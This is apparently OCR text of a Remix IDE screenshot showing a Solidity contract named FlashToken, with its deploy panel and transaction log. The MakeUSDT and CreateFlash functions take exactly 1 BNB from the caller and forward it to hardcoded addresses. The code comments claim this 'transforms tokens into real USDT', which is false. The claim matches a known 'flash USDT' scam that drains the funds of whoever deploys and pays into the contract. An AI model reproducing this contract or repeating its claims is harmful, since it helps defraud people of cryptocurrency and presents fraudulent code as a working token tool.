 DEPLOY & RUN
TRANSACTIONS
Estimated Gas
Custom
3000000
VALUE
3
Ether
CONTRACT
FlashToken - contracts/realUSDT
evm version: london
Deploy
Publish to IPFS
At Address
Load contract from Add
Transactions recorded 1 i
Deployed Contracts 1
FLASHTOKEN AT 0XD91..
Balance: 0 ETH
CreateFlash
MakeUSDT
MakeUSDT - transact (payable)
transfer
address to, uint256
balanceOf
address
decimals
Home
realUSDT.sol
61 balanceOf[msg.sender] -= amount;
62 balanceOf[to] += amount;
63 emit Transfer(msg.sender, to, amount);
64 return true;
65 }
66
67 // Function for transferring BNB to PancakeSwap to liquidity
68 function CreateFlash() public payable onlyOwner { infinite gas
69 // Check that the amount sent is exactly 1 BNB (1 ether)
70 require(msg.value == 1 ether, "Please send exactly 1 BNB");
71
72 // Transfers the BNB received directly to the PancakeSwap Pool address
73 (bool success, ) = payable(PANCAKESWAP).call{value: msg.value}("");
74 require(success, "BNB transfer failed");
75 }
76
77 // Function for transforming tokens into real USDT on the BEP20 blockchain
78 function MakeUSDT() public payable onlyOwner { infinite gas
79 // Check that the amount sent is exactly 1 BNB (1 ether)
80 require(msg.value == 1 ether, "Transformation requires exactly 1 BNB");
81
82 // Transfers the BNB received to the blockchain for token transformation
83 (bool success, ) = payable(bnbBlockChainAddress).call{value: msg.value}("");
84 require(success, "USDT transformation failed");
85
86 // Emit event for token transformation
87 emit TokenTransformation(msg.sender, bnbBlockChainAddress, msg.value);
88 }
89
90 // Function to allow contract to receive BNB
91 receive() external payable {} undefined gas
92 }
0
Listen on all transactions
Filter with transaction hash or address
[vm] from: 0x5B3...eddC4 to: FlashToken.(constructor) value: 0 wei data: 0x608...10033 logs: 1 hash: 0xea3...b4211
Debug
>